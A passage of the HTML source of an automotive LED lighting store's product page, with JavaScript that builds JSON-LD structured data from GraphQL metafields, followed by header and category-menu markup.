    console.log("Data from API: ", data);
    return data;
  } catch (error) {
    console.error("Error from API: ", error);
    return null;
  }
}

async function fetchResourceMetafields(resourceType, resourceId) {
  try {
    let query;
    
    switch (resourceType) {
      case 'product':
        query = `query productMetafields {
          site {
            product(entityId: ${resourceId}) {
              metafields (namespace: "ldjsonMglogics") {
                edges {
                  node {
                    key
                    value
                  }
                }
              }
            }
          }
        }`;
        break;
      case 'blog':
        query = `query blogMetafields {
          site {
            blogPost(entityId: ${resourceId}) {
              metafields (namespace: "ldjsonMglogics") {
                edges {
                  node {
                    key
                    value
                  }
                }
              }
            }
          }
        }`;
        break;
      case 'collection':
        query = `query categoryMetafields {
          site {
            category(entityId: ${resourceId}) {
              metafields (namespace: "ldjsonMglogics") {
                edges {
                  node {
                    key
                    value
                  }
                }
              }
            }
          }
        }`;
        break;
      case 'page':
        query = `query pageMetafields {
          site {
            content {
              page(entityId: ${resourceId}) {
                metafields (namespace: "ldjsonMglogics") {
                  edges {
                    node {
                      key
                      value
                    }
                  }
                }
              }
            }
          }
        }`;
        break;
      default:
        return null;
    }

    const response = await fetch("/graphql", {
      method: "POST",
      credentials: "same-origin",
      headers: {
        "Content-Type": "application/json",
        Authorization: "Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].pykejuPq98wvFzY13Siz3nXkMI1dPTrfkU-75FV2LC3yZsPDQwuAP58BqFVojtQobCbRdAkRztruMPpqL35IYQ",
      },
      body: JSON.stringify({ query }),
    });

    if (!response.ok) {
      throw new Error(`HTTP error! status: ${response.status}`);
    }

    const data = await response.json();
    console.log(`${resourceType} Metafields from API: `, data);
    return data;
  } catch (error) {
    console.error(`Error fetching ${resourceType} metafields: `, error);
    return null;
  }
}

function processData(data, array, merchantPolicy, shippingDetails) {
  let dummyOffer = {
    "@type": "Offer",
    "price": "",
    "priceCurrency": "",
    "itemCondition": "https://schema.org/NewCondition",
    "url": "",
    "sku": "",
    "availability": "https://schema.org/OutOfStock",
    "priceValidUntil": "",
    "hasMerchantReturnPolicy": {
      "@type": "MerchantReturnPolicy",
      "returnPolicyCategory": "",
      "applicableCountry": "",
      "merchantReturnDays": "",
      "returnMethod": "",
      "returnFees": "",
      "returnShippingFeesAmount": {
        "@type": "MonetaryAmount",
        "currency": "",
        "value": ""
      },
    },
    "shippingDetails": {
      "@type": "OfferShippingDetails",
      "shippingRate": {
        "@type": "MonetaryAmount",
        "value": "",
        "currency": ""
      },
      "shippingDestination": {
        "@type": "DefinedRegion",
        "addressCountry": ""
      },
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": "",
          "maxValue": "",
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": "",
          "maxValue": "",
          "unitCode": "DAY"
        }
      }
    }
  };
  data.forEach((node) => {
    let variant = node.node;
    let offer = dummyOffer;
    offer.price = variant.prices.price.value;
    offer.priceCurrency = variant.prices.price.currencyCode;
    offer.sku = variant.sku;
    offer.availability =
      "https://schema.org/" + variant.inventory.isInStock
        ? "InStock"
        : "OutOfStock";
    if (variant.gtin && variant.gtin.length === 12) {
      offer.gtin12 = variant.gtin;
    } else if (variant.gtin && variant.gtin.length === 13) {
      offer.gtin13 = variant.gtin;
    } else if (variant.gtin && variant.gtin.length === 14) {
      offer.gtin14 = variant.gtin;
    } else if (variant.gtin) {
      offer.mpn = variant.gtin;
    }
    offer.url = `"https://dynamicappearance.com/2018-2023-ford-mustang-diode-dynamics-rgbw-led-drl-boards/${variant.path}?sku=${variant.sku}"`;
    offer.priceValidUntil = getValidPriceUntil();
    if (shippingDetails) {
      let shippingData = JSON.parse(shippingDetails.node.value);
      offer.shippingDetails.shippingRate.value = shippingData.shipping_rate;
      offer.shippingDetails.shippingRate.currency = variant.prices.price.currencyCode;
      offer.shippingDetails.shippingDestination.addressCountry = shippingData.country;
      offer.shippingDetails.deliveryTime.handlingTime.minValue = shippingData.handling_time.min_value;
      offer.shippingDetails.deliveryTime.handlingTime.maxValue = shippingData.handling_time.max_value;
      offer.shippingDetails.deliveryTime.transitTime.minValue = shippingData.transit_time.min_value;
      offer.shippingDetails.deliveryTime.transitTime.maxValue = shippingData.transit_time.max_value;
    } else {
      delete offer.shippingDetails;
    }

    if (merchantPolicy) {
      let merchantData = JSON.parse(merchantPolicy.node.value);
      offer.hasMerchantReturnPolicy.returnPolicyCategory = merchantData.category;
      if (merchantData.category !== "https://schema.org/MerchantReturnNotPermitted") {
        offer.hasMerchantReturnPolicy.applicableCountry = merchantData.countries;
        if (merchantData.category !== "https://schema.org/MerchantReturnUnlimitedWindow") {
          offer.hasMerchantReturnPolicy.merchantReturnDays = merchantData.return_days;
        } else {
          delete offer.hasMerchantReturnPolicy.merchantReturnDays;
        }
        offer.hasMerchantReturnPolicy.returnMethod = merchantData.return_method;
        if (merchantData.return_type === "free return") {
          offer.hasMerchantReturnPolicy.returnFees = "https://schema.org/FreeReturn";
          delete offer.returnShippingFeesAmount;

        } else if (merchantData.return_type === "customer responsibility") {
          offer.hasMerchantReturnPolicy.returnFees = "https://schema.org/ReturnFeesCustomerResponsibility";
          delete offer.returnShippingFeesAmount;

        } else {
          offer.hasMerchantReturnPolicy.returnFees = "https://schema.org/ReturnShippingFees";
          offer.hasMerchantReturnPolicy.returnShippingFeesAmount.currency = variant.prices.price.currencyCode;
          offer.hasMerchantReturnPolicy.returnShippingFeesAmount.value = merchantData.return_fees;
        }
      } else {
        delete offer.hasMerchantReturnPolicy.applicableCountry;
        delete offer.hasMerchantReturnPolicy.merchantReturnDays;
        delete offer.hasMerchantReturnPolicy.returnMethod;
        delete offer.hasMerchantReturnPolicy.returnFees;
        delete offer.hasMerchantReturnPolicy.returnShippingFeesAmount;
      }
    } else {
      delete offer.hasMerchantReturnPolicy;
    }
    array.push(offer);
  });
}

function removeDisabledScripts(type, metafields, scriptTag) {
  let status = metafields.find((metafield) => metafield.node.key == 'structure_data_status');
  status = JSON.parse(status?.node?.value);

  if (type === "BreadcrumbList") {
    if (!status.bread_crumbs)
      scriptTag.textContent = "";
    return status.bread_crumbs;

  } else if (type === "ItemList") {
    if (!status.product_carousel)
      scriptTag.textContent = "";
    return status.product_carousel;

  } else if (type === "Product") {
    if (!status.product_page)
      scriptTag.textContent = "";
    return status.product_page;

  } else if (type === "BlogPosting") {
    if (!status.article_blog_page)
      scriptTag.textContent = "";
    return status.article_blog_page;

  } else if (type === "WebSite") {
    if (!status.site_link)
      scriptTag.textContent = "";
    return status.site_link;

  } else if (type === "Organization") {
    if (!status.local_business)
      scriptTag.textContent = "";
    return status.local_business;

  } else if (type === "FAQPage") {
    if (!status.faq_page)
      scriptTag.textContent = "";
    return status.faq_page;

  } else if (type === "VideoObject") {
    if (!status.video_page)
      scriptTag.textContent = "";
    return status.video_page;

  }
  return false;
}

function htmlToText(htmlString) {
  // Create a temporary DOM element
  const tempElement = document.createElement("div");
  // Set the innerHTML to the provided HTML string
  tempElement.innerHTML = htmlString;
  // Use the textContent property to extract plain text
  return tempElement.textContent || tempElement.innerText || "";
}

function replaceScriptValue(data, key, value, defaultValue) {
  if (value && value.length > 0) {
    data[key] = value;
  } else if (defaultValue && defaultValue.length > 0) {
    data[key] = defaultValue;
  } else if (data[key]) {
    delete data[key];
  }
}

document.addEventListener("DOMContentLoaded", async () => {
  let metafields = await getMetafieldsData();
  metafields = metafields["data"]["store"]["metafields"]["edges"];
  console.log("Metafields data >>>> ", metafields);

  const scriptTags = document.querySelectorAll(
    'script[type="application/ld+json"][data-form="MGLogics"]'
  );
  console.log(scriptTags);
  scriptTags.forEach(async (scriptTag) => {
    try {
      if (!scriptTag.textContent.replaceAll('\n', ""))
      	return;
      let data = JSON.parse(scriptTag.textContent);
      if (data["@type"] == "Store") {
        const store_urls = metafields.find((metafield) => metafield.node.key == 'store_urls')?.node?.value;
        const organization_data = metafields.find((metafield) => metafield.node.key == 'local_business');

        if (organization_data?.node?.value) {
          let organization = JSON.parse(organization_data.node.value);
          replaceScriptValue(data, "name", organization.brand_name, "Dynamic Appearance");
          replaceScriptValue(data, "logo", organization.logo, "https://cdn.shopify.com/s/images/admin/no-image-grande.gif");
          replaceScriptValue(data, "image", organization.logo, "https://cdn.shopify.com/s/images/admin/no-image-grande.gif");
          replaceScriptValue(data, "description", organization.description, "");
          replaceScriptValue(data, "priceRange", organization.min_max, "");
          scriptTag.textContent = JSON.stringify(data, null, 2);
        }
        if (store_urls) {
          let store_urls_json = JSON.parse(store_urls);
          let urls = store_urls_json.filter(item => item !== '').join(',')
          data["sameAs"] = urls;
          scriptTag.textContent = JSON.stringify(data, null, 2);
        }

        const settingsAddress = `6300 Jimmy Carter Blvd, 104
Norcross, GA 30071`;
        replaceScriptValue(data["address"], "streetAddress", settingsAddress, "");
        replaceScriptValue(data["address"], "addressLocality", settingsAddress, "");
        scriptTag.textContent = JSON.stringify(data, null, 2);
      }
      if (data["@type"] === "Product" && removeDisabledScripts(data["@type"], metafields, scriptTag)) {
        let cursor = "";
        let offers = [];
        const productId = parseInt("981");
        const merchantPolicy = metafields.find((metafield) => metafield.node.key == 'return_policy');
        const shippingDetails = metafields.find((metafield) => metafield.node.key == 'shipping_details');
        const hideReview = metafields.find((metafield) => metafield.node.key == 'hide_review');

        // Fetch product details using await
        let productDetails = await fetchProductDetails(productId, cursor);
        if (productDetails?.data) {
          data["description"] = htmlToText(productDetails["data"]["site"]["product"]["description"]);

          if (hideReview && hideReview.node.value == "true") {
            if ("aggregateRating" in data)
              delete data["aggregateRating"];
            if ("review" in data)
              delete data["review"];
          }

          let variants = productDetails["data"]["site"]["product"]["variants"];
          let hasNextPage = variants["pageInfo"]["hasNextPage"];
          cursor = variants["pageInfo"]["endCursor"];
          processData(variants["edges"], offers, merchantPolicy, shippingDetails);

          while (hasNextPage) {
            productDetails = await fetchProductDetails(productId, cursor);
            variants = productDetails["data"]["site"]["product"]["variants"];
            processData(variants["edges"], offers, merchantPolicy, shippingDetails);
            hasNextPage = variants["pageInfo"]["hasNextPage"];
            cursor = variants["pageInfo"]["endCursor"];
          }
        }
        data["offers"] = offers;
        scriptTag.textContent = JSON.stringify(data, null, 2);
      } else if (data["@type"] === "FAQPage" && removeDisabledScripts(data["@type"], metafields, scriptTag)) {
        let resourceType, resourceId;
        
        if (typeof "981" !== "undefined" && "981" !== "") {
          resourceType = "product";
          resourceId = parseInt("981");
        } else if (typeof "" !== "undefined" && "" !== "") {
          resourceType = "blog";
          resourceId = parseInt("");
        } else if (typeof "" !== "undefined" && "" !== "") {
          resourceType = "collection";
          resourceId = parseInt("");
        } else {
          resourceType = "page";
          resourceId = "home";
        }
        console.log("Resource Type and ID >>>>", resourceType, resourceId);
        const resourceMetafields = await fetchResourceMetafields(resourceType, resourceId);
        let metafieldsData = null;
        
        if (resourceMetafields?.data?.site) {
          if (resourceType === "product" && resourceMetafields.data.site.product) {
            metafieldsData = resourceMetafields.data.site.product.metafields;
          } else if (resourceType === "blog" && resourceMetafields.data.site.blogPost) {
            metafieldsData = resourceMetafields.data.site.blogPost.metafields;
          } else if (resourceType === "collection" && resourceMetafields.data.site.category) {
            metafieldsData = resourceMetafields.data.site.category.metafields;
          } else if (resourceType === "page" && resourceMetafields.data.site.content?.page) {
            metafieldsData = resourceMetafields.data.site.content.page.metafields;
          }
        }
        
        if (metafieldsData?.edges?.length) {
          const faqMetafield = metafieldsData.edges.find(
            (metafield) => metafield.node.key === 'faq'
          );
          
          if (faqMetafield) {
            const faqData = JSON.parse(faqMetafield.node.value);
            data["mainEntity"] = faqData.map(faq => ({
              "@type": "Question",
              "name": faq.question,
              "acceptedAnswer": {
                "@type": "Answer",
                "text": faq.answer
              }
            }));
          } else {
            data = {};
          }
        } else {
          data = {};
        }
        console.log("FAQ Data >>>>", data);
        scriptTag.textContent = JSON.stringify(data, null, 2);
      } else if (data["@type"] === "VideoObject" && removeDisabledScripts(data["@type"], metafields, scriptTag)) {

        let resourceType, resourceId;
        
        if (typeof "981" !== "undefined" && "981" !== "") {
          resourceType = "product";
          resourceId = parseInt("981");
        } else if (typeof "" !== "undefined" && "" !== "") {
          resourceType = "blog";
          resourceId = parseInt("");
        } else if (typeof "" !== "undefined" && "" !== "") {
          resourceType = "collection";
          resourceId = parseInt("");
        } else {
          resourceType = "page";
          resourceId = "home"; // For home page
        }
        
        const resourceMetafields = await fetchResourceMetafields(resourceType, resourceId);
        let metafieldsData = null;
        
        // Extract metafields based on resource type
        if (resourceMetafields?.data?.site) {
          if (resourceType === "product" && resourceMetafields.data.site.product) {
            metafieldsData = resourceMetafields.data.site.product.metafields;
          } else if (resourceType === "blog" && resourceMetafields.data.site.blogPost) {
            metafieldsData = resourceMetafields.data.site.blogPost.metafields;
          } else if (resourceType === "collection" && resourceMetafields.data.site.category) {
            metafieldsData = resourceMetafields.data.site.category.metafields;
          } else if (resourceType === "page" && resourceMetafields.data.site.content?.page) {
            metafieldsData = resourceMetafields.data.site.content.page.metafields;
          }
        }
        
        if (metafieldsData?.edges?.length) {
          const videoMetafield = metafieldsData.edges.find(
            (metafield) => metafield.node.key === 'video'
          );
          
          if (videoMetafield) {
            const videoData = JSON.parse(videoMetafield.node.value);
            if (videoData.length > 0) {
              const video = videoData[0]; // Use first video if multiple
              data["name"] = video.name || "";
              data["description"] = video.description || "";
              data["thumbnailUrl"] = video.thumbnailURL || "";
              data["uploadDate"] = video.uploadDate || "";
              data["contentUrl"] = video.contentURL || "";
              data["duration"] = video.duration || "";
            }
          } else {
            data = {};
          }
        } else {
          data = {};
        }
        console.log("Video Data >>>>", data);
        scriptTag.textContent = JSON.stringify(data, null, 2);
      } else if (data['@type'] == "Organization" && removeDisabledScripts(data["@type"], metafields, scriptTag)) {
        const organization_data = metafields.find((metafield) => metafield.node.key == 'local_business');
        if (organization_data) {
          let organization = JSON.parse(organization_data.node.value);
          replaceScriptValue(data, "name", organization.brand_name, "Dynamic Appearance");
          replaceScriptValue(data, "foundingDate", organization.founding_date, "");
          replaceScriptValue(data, "numberOfEmployees", organization.employees, "");
          replaceScriptValue(data, "description", organization.description, "");
          scriptTag.textContent = JSON.stringify(data, null, 2);
        }
        
        const settingsAddress = `6300 Jimmy Carter Blvd, 104
Norcross, GA 30071`;
        replaceScriptValue(data["address"], "streetAddress", settingsAddress, "");
        replaceScriptValue(data["address"], "addressLocality", settingsAddress, "");
        scriptTag.textContent = JSON.stringify(data, null, 2);

      } else if (data['@type'] == "BlogPosting" && removeDisabledScripts(data["@type"], metafields, scriptTag)) { 
        const organization_data = metafields.find((metafield) => metafield.node.key == 'local_business');
        if (organization_data) {
          let organization = JSON.parse(organization_data.node.value);
          if (organization.logo)
            data["publisher"]["logo"]["url"] = organization.logo;
          scriptTag.textContent = JSON.stringify(data, null, 2);
        }
      } else {
        removeDisabledScripts(data["@type"], metafields, scriptTag);
      }
    } catch (e) {
      console.log(e, "<<<<<<<< Error >>>>>>>>>", scriptTag);
    }
  });
});

</script>

 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1000624107","timezone_offset":"-5.0","timestamp":"2026-01-28T05:39:46.42041300Z","visit_id":"f85a8bae-e54f-439e-8d4a-68c5fa7be706","channel_id":1}');
})();
</script>

    </head>
    <body class=" page-type-product home-layout-3 header-layout-3" style="--scroll: 0">
        <svg data-src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/0ddaf690-de0e-013e-039a-0a168e71d56e/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>
        <div id="hl_topPromotion">
        <div class="container">
            <a class="banner-promotion" href="https://dynamicappearance.com/special-offers/" target="_blank" rel="noopener" title="promotion (opens in new window)">
                    <span class="text"><strong>JANUARY SALE!</strong> Up To 10% Off Lighting</span>
                    <span class="link">DETAILS HERE</span>
            </a>
            <button type="button" class="promotion-close" aria-label="Close">
                <svg class="icon" role="img" aria-label="Close">
                    <title>Close</title>
                    <desc>Close</desc>
                    <use xlink:href="#icon-close"></use>
                </svg>
            </button>
        </div>
    </div>

<header class="header halo_header-layout-3 halo-fadeInLoad" data-halo-animate="0" role="banner">
        <div class="halo_topHeader">
        <nav class="navUser">
    <div class="container">
        <div class="navUser--left">
                <div class="navUser-item">
                    <a class="navUser-action" href="https://dynamicappearance.com/shipping-policy/" aria-label="Free Shipping over $60">
                        <svg class="icon big" title="icon check"><use xlink:href="#icon-check"></use></svg>
                        <span>Free Shipping over $60</span>
                    </a>
                </div>
                <div class="navUser-item">
                    <a class="navUser-action" href="https://dynamicappearance.com/shipping-policy/" aria-label="Worldwide Shipping">
                        <svg class="icon big" title="icon check"><use xlink:href="#icon-check"></use></svg>
                        <span>Worldwide Shipping</span>
                    </a>
                </div>
                <div class="navUser-item">
                    <a class="navUser-action" href="https://dynamicappearance.com/return-policy/" aria-label="30-Day Free Returns">
                        <svg class="icon big" title="icon check"><use xlink:href="#icon-check"></use></svg>
                        <span>30-Day Free Returns</span>
                    </a>
                </div>
        </div>
        <div class="navUser--right">
                <div class="navUser-item">
                    <a class="navUser-action account-name" href="/login.php">My Account</a>
                </div>
                <div class="navUser-item navUser-item--account">
                    <a class="navUser-action" href="/login.php" data-login-form>Sign in</a>
                        <span class="navUser-or">or</span>
                        <a class="navUser-action" href="/login.php?action&#x3D;create_account">Create an Account</a>
                </div>
            <div class="navUser-item">
                            </div>
        </div>
    </div>
</nav>
        </div>

    <div class="halo_middleHeader">
        <div class="middleHeader-container">
            <div class="middleHeader-item left">
                <div class="items item--hamburger">
                    <a class="mobileMenu-toggle" href="#" data-mobile-menu-toggle="menu">
                        <span class="mobileMenu-toggleIcon">Toggle menu</span>
                    </a>
                </div>
                <div class="items item--searchMobile">
                    <a class="navUser-action snize-custom-widget-opener" href="#" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                        <div class="navUser-icon">
                            <svg class="icon" title="icon search"><use xlink:href="#icon-search"></use></svg>
                        </div>
                        <span class="navUser-text">Search</span>
                    </a>
                </div>
            </div>
            <div class="middleHeader-item center">
                <div class="items item--logo">
                        <div class="header-logo">
                            <a href="https://dynamicappearance.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/200x81/dynamic_appearance_logo_website.fw_1746030934__16713.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/200x81/dynamic_appearance_logo_website.fw_1746030934__16713.original.png"
                 alt="Dynamic Appearance"
                 title="Dynamic Appearance">
        </div>
</a>
                        </div>
                </div>
            </div>
            <div class="middleHeader-item right">
                    <div class="items item--pay">
                            <p class="pay-text f-italic"><svg class='icon' title='icon'><use xlink:href='#icon-phone'/></svg><strong>(678) 404-6804</strong></br><span><center>Mon-Sat 10am-6pm EST<center></span></p>
                    </div>
                <div class="items item--quicksearch">
                    <div class="dropdown dropdown--quickSearch header-search" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
                        <form class="form" action="/search.php" data-quick-search-form>
    <fieldset class="form-fieldset">
        <div class="form-field">
                <div id="search_category">
                    <label for="search_cate" style="display: none;">category</label>
                    <select name="category" id="search_cate" class="select_category">
                            <option value="" selected="">All Categories</option>
                            <option value="186">HID Lighting</option>
                                    <option value="28">&emsp;HID Conversion Kits</option>
                                    <option value="29">&emsp;HID Ballasts</option>
                                    <option value="30">&emsp;HID Bulbs</option>
                                    <option value="188">&emsp;HID Bulb Adapters</option>
                                    <option value="189">&emsp;HID Error Cancellers</option>
                                    <option value="190">&emsp;HID Relay Harnesses</option>
                                    <option value="273">&emsp;Halogen Bulbs</option>
                            <option value="187">LED Bulbs</option>
                                    <option value="33">&emsp;LED Headlights / Fogs</option>
                                    <option value="165">&emsp;LED Backup / Cargo</option>
                                    <option value="38">&emsp;LED Brake / Turn Signal</option>
                                    <option value="164">&emsp;LED Interior / License</option>
                                    <option value="268">&emsp;LED Bulb Adapters</option>
                                    <option value="269">&emsp;LED Error Cancellers</option>
                                    <option value="270">&emsp;LED Flasher Relays</option>
                                    <option value="271">&emsp;LED Housing Caps</option>
                                    <option value="272">&emsp;LED Resistors</option>
                            <option value="24">Housings</option>
                                    <option value="34">&emsp;LED Headlights</option>
                                    <option value="36">&emsp;LED Tail Lights</option>
                                    <option value="35">&emsp;LED Fog Lights</option>
                                    <option value="194">&emsp;LED Side Markers</option>
                                    <option value="168">&emsp;LED Sealed Beams</option>
                            <option value="652">Retrofitting</option>
                                    <option value="51">&emsp;Projector Retrofit Kits</option>
                                    <option value="52">&emsp;HID Projectors</option>
                                    <option value="53">&emsp;LED Projectors</option>
                                    <option value="54">&emsp;Projector Shrouds</option>
                                    <option value="55">&emsp;Retrofit Accessories</option>
                            <option value="432">Off Road</option>
                                    <option value="346">&emsp;Vehicle Specific Kits</option>
                                    <option value="345">&emsp;LED Light Pods</option>
                                    <option value="40">&emsp;LED Light Bars</option>
                                    <option value="160">&emsp;LED Rock Lights</option>
                                    <option value="438">&emsp;HitchMount LED Pods</option>
                                    <option value="658">&emsp;Off Road Accessories</option>
                            <option value="18">Accents</option>
                                    <option value="167">&emsp;LED Demon Eyes</option>
                                    <option value="25">&emsp;LED DRL Boards</option>
                                    <option value="431">&emsp;LED Grille Badges</option>
                                    <option value="26">&emsp;LED Halo Rings</option>
                                    <option value="42">&emsp;LED Interior Lights</option>
                                    <option value="196">&emsp;LED Light Strips</option>
                                    <option value="43">&emsp;LED Motorcycle Lights</option>
                                    <option value="348">&emsp;LED Puddle Lights</option>
                                    <option value="660">&emsp;LED Truck Lights</option>
                                    <option value="439">&emsp;LED UTV Lights</option>
                                    <option value="57">&emsp;LED Underglow Lights</option>
                                    <option value="58">&emsp;LED Wheels Lights</option>
                                    <option value="161">&emsp;Bluetooth Controllers</option>
                            <option value="62">Shop By Bulb Size</option>
                                    <option value="65">&emsp;H1</option>
                                    <option value="61">&emsp;H3 / H3C</option>
                                    <option value="66">&emsp;H4 / 9003 / HB2</option>
                                    <option value="67">&emsp;H7</option>
                                    <option value="68">&emsp;H8 / H9</option>
                                    <option value="69">&emsp;H10 / 9145</option>
                                    <option value="70">&emsp;H11 / H16</option>
                                    <option value="169">&emsp;H11B</option>
                                    <option value="71">&emsp;H13 / 9008</option>
                                    <option value="170">&emsp;H15</option>
                                    <option value="72">&emsp;9004 / HB1</option>
                                    <option value="73">&emsp;9005 / 9011 / HB3</option>
                                    <option value="74">&emsp;9006 / 9012 / HB4</option>
                                    <option value="75">&emsp;9007 / HB5</option>
                                    <option value="76">&emsp;880 / 881 / 893</option>
                                    <option value="77">&emsp;5202 / 2504 / PSX24W</option>
                                    <option value="146">&emsp;P13 / P13W</option>
                                    <option value="184">&emsp;PWY24W</option>
                                    <option value="181">&emsp;PY24W</option>
                                    <option value="171">&emsp;T3</option>
                                    <option value="172">&emsp;T4</option>
                                    <option value="173">&emsp;T5</option>
                                    <option value="182">&emsp;B8.5D</option>
                                    <option value="174">&emsp;74</option>
                                    <option value="92">&emsp;194 / T10 / 168</option>
                                    <option value="103">&emsp;BA9S / 53 / 57</option>
                                    <option value="93">&emsp;921 / T15 / 912</option>
                                    <option value="94">&emsp;1156 / BA15S / 7506</option>
                                    <option value="95">&emsp;1157 / 2057 / 2357</option>
                                    <option value="96">&emsp;3156 / T25 / 3456</option>
                                    <option value="97">&emsp;3157 / T25 / 3457</option>
                                    <option value="98">&emsp;7440 / T20 / 7441</option>
                                    <option value="99">&emsp;7443 / T20 / 7444</option>
                                    <option value="100">&emsp;31mm / DE3022 / DE3175</option>
                                    <option value="101">&emsp;36mm / 6411 / 6418</option>
                                    <option value="102">&emsp;41mm / 578 / 212-2</option>
                                    <option value="144">&emsp;44mm / 561 / 562</option>
                                    <option value="175">&emsp;Visor / 6614 / 6612F</option>
                                    <option value="149">&emsp;D1R / D1S / D1C</option>
                                    <option value="150">&emsp;D2R / D2S / D2C</option>
                                    <option value="151">&emsp;D3R / D3S / D3C</option>
                                    <option value="152">&emsp;D4R / D4S / D4C</option>
                                    <option value="158">&emsp;D5R / D5S</option>
                                    <option value="180">&emsp;D8S</option>
                                    <option value="105">&emsp;4x6&quot; / H4656</option>
                                    <option value="107">&emsp;5x7&quot; / H6054</option>
                                    <option value="106">&emsp;5.75&quot; / H5006</option>
                                    <option value="108">&emsp;7&quot; / H6024</option>
                            <option value="197">Shop By Vehicle</option>
                                    <option value="297">&emsp;Acura Lighting</option>
                                            <option value="298">&emsp;&emsp;Acura ILX LED Lights</option>
                                            <option value="440">&emsp;&emsp;Acura Integra LED Lights</option>
                                            <option value="441">&emsp;&emsp;Acura NSX LED Lights</option>
                                            <option value="299">&emsp;&emsp;Acura RDX LED Lights</option>
                                            <option value="442">&emsp;&emsp;Acura RSX LED Lights</option>
                                            <option value="300">&emsp;&emsp;Acura TL LED Lights</option>
                                            <option value="301">&emsp;&emsp;Acura TSX LED Lights</option>
                                    <option value="443">&emsp;Alfa Romeo Lighting</option>
                                            <option value="444">&emsp;&emsp;Alfa Romeo 4C LED Lights</option>
                                    <option value="308">&emsp;Audi Lighting</option>
                                            <option value="309">&emsp;&emsp;Audi A4 LED Lights</option>
                                            <option value="310">&emsp;&emsp;Audi A5 LED Lights</option>
                                            <option value="311">&emsp;&emsp;Audi A6 LED Lights</option>
                                            <option value="445">&emsp;&emsp;Audi A7 LED Lights</option>
                                            <option value="312">&emsp;&emsp;Audi Q3 LED Lights</option>
                                            <option value="446">&emsp;&emsp;Audi RS7 LED Lights</option>
                                            <option value="313">&emsp;&emsp;Audi S4 LED Lights</option>
                                            <option value="314">&emsp;&emsp;Audi S5 LED Lights</option>
                                            <option value="315">&emsp;&emsp;Audi S6 LED Lights</option>
                                    <option value="302">&emsp;BMW Lighting</option>
                                            <option value="447">&emsp;&emsp;BMW 1 Series LED Lights</option>
                                            <option value="303">&emsp;&emsp;BMW 3 Series LED Lights</option>
                                            <option value="304">&emsp;&emsp;BMW 5 Series LED Lights</option>
                                            <option value="305">&emsp;&emsp;BMW 6 Series LED Lights</option>
                                            <option value="448">&emsp;&emsp;BMW M3 LED Lights</option>
                                            <option value="449">&emsp;&emsp;BMW M5 LED Lights</option>
                                            <option value="450">&emsp;&emsp;BMW X1 LED Lights</option>
                                            <option value="451">&emsp;&emsp;BMW X3 LED Lights</option>
                                    <option value="452">&emsp;Cadillac Lighting</option>
                                            <option value="453">&emsp;&emsp;Cadillac ATS LED Lights</option>
                                            <option value="454">&emsp;&emsp;Cadillac CTS LED Lights</option>
                                            <option value="455">&emsp;&emsp;Cadillac DTS LED Lights</option>
                                            <option value="456">&emsp;&emsp;Cadillac Escalade LED Lights</option>
                                    <option value="198">&emsp;Chevrolet Lighting</option>
                                            <option value="337">&emsp;&emsp;Chevrolet Avalanche LED Lights</option>
                                            <option value="243">&emsp;&emsp;Chevrolet Camaro LED Lights</option>
                                            <option value="457">&emsp;&emsp;Chevrolet Caprice LED Lights</option>
                                            <option value="458">&emsp;&emsp;Chevrolet Cavalier LED Lights</option>
                                            <option value="459">&emsp;&emsp;Chevrolet Cobalt LED Lights</option>
                                            <option value="244">&emsp;&emsp;Chevrolet Colorado LED Lights</option>
                                            <option value="245">&emsp;&emsp;Chevrolet Corvette LED Lights</option>
                                            <option value="460">&emsp;&emsp;Chevrolet Cruze LED Lights</option>
                                            <option value="461">&emsp;&emsp;Chevrolet Equinox LED Lights</option>
                                            <option value="462">&emsp;&emsp;Chevrolet HHR LED Lights</option>
                                            <option value="463">&emsp;&emsp;Chevrolet Impala LED Lights</option>
                                            <option value="464">&emsp;&emsp;Chevrolet Malibu LED Lights</option>
                                            <option value="465">&emsp;&emsp;Chevrolet Monte Carlo LED Lights</option>
                                            <option value="246">&emsp;&emsp;Chevrolet Silverado LED Lights</option>
                                            <option value="466">&emsp;&emsp;Chevrolet Sonic LED Lights</option>
                                            <option value="467">&emsp;&emsp;Chevrolet SSR LED Lights</option>
                                            <option value="248">&emsp;&emsp;Chevrolet Suburban LED Lights</option>
                                            <option value="249">&emsp;&emsp;Chevrolet Tahoe LED Lights</option>
                                            <option value="468">&emsp;&emsp;Chevy Trailblazer LED Lights</option>
                                    <option value="335">&emsp;Chrysler Lighting</option>
                                            <option value="469">&emsp;&emsp;Chrysler 200 LED Lights</option>
                                            <option value="336">&emsp;&emsp;Chrysler 300 LED Lights</option>
                                            <option value="648">&emsp;&emsp;Chrysler Concorde LED Lights</option>
                                            <option value="470">&emsp;&emsp;Chrysler Pacifica LED Lights</option>
                                            <option value="471">&emsp;&emsp;Chrysler PT Cruiser LED Lights</option>
                                            <option value="472">&emsp;&emsp;Chrysler Sebring LED Lights</option>
                                            <option value="473">&emsp;&emsp;Chrysler Town &amp; Country LED Lights</option>
                                    <option value="199">&emsp;Dodge Lighting</option>
